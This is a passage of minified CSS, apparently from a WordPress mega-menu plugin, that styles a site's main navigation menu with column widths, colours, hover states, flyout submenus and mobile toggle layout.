li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 